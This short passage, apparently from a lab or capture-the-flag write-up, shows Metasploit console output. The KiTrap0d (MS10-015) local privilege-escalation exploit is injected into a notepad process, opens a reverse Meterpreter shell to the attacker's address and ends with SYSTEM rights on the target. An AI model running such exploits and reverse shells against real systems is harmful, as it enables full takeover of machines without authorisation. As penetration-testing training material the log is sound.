 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.7:5555
[*] Launching notepad to host the exploit...
[+] Process 2456 launched.
[*] Reflectively injecting the exploit DLL into 2456...
[*] Injecting exploit into 2456 ...
[*] Exploit injected. Injecting payload into 2456...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 11 opened (10.10.14.7:5555 -> 10.10.10.5:49158) at 2020-04-17 03:57:01 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >